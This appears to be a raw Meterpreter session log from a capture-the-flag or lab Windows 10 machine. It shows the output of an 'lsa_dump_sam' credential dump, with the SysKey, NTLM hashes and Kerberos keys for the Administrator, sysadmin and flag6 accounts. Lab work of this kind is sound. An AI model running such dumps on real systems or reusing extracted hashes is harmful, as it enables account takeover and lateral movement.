 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local SID : S-1-5-21-2013923347-1975745772-2428795772
SAMKey : 5f266b4ef9e57871830440a75bebebca
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 6c49ebb29d6750b9a34fee28fadb3577
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e9b42c3ad06e2afe7962656d9c3c9a3f
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : da09b3f868e7e9a9a2649235ca6abfee0c7066c410892b6e9f99855830260ee5
      aes128_hmac       (4096) : 146ee3db1b5e1fd9a2986129bbf380eb
      des_cbc_md5       (4096) : 8f7f0bf8d651fe34
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WDAGUtilityAccount
    Credentials
      des_cbc_md5       : 8f7f0bf8d651fe34
RID  : 000003e9 (1001)
User : sysadmin
  Hash NTLM: 1e09a46bffe68a4cb738b0381af1dc96
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 842900376ecf6f9b2d32c3d245c3cd55
* Primary:Kerberos-Newer-Keys *
    Default Salt : DESKTOP-2I13CU6sysadmin
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 91340d4f690646b7cf7bd7b394c30132d85319ec926ab0647eef67fb3a134d62
      aes128_hmac       (4096) : 5a966fa1fc71eee2ec781da25c055ce9
      des_cbc_md5       (4096) : 94f4e331081f3443
    OldCredentials
      aes256_hmac       (4096) : 91340d4f690646b7cf7bd7b394c30132d85319ec926ab0647eef67fb3a134d62
      aes128_hmac       (4096) : 5a966fa1fc71eee2ec781da25c055ce9
      des_cbc_md5       (4096) : 94f4e331081f3443
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : DESKTOP-2I13CU6sysadmin
    Credentials
      des_cbc_md5       : 94f4e331081f3443
    OldCredentials
      des_cbc_md5       : 94f4e331081f3443
RID  : 000003ea (1002)
User : flag6
  Hash NTLM: 50135ed3bf5e77097409e4a9aa11aa39
    lm  - 0: 61cc909397b7971a1ceb2b26b427882f
    ntlm- 0: 50135ed3bf5e77097409e4a9aa11aa39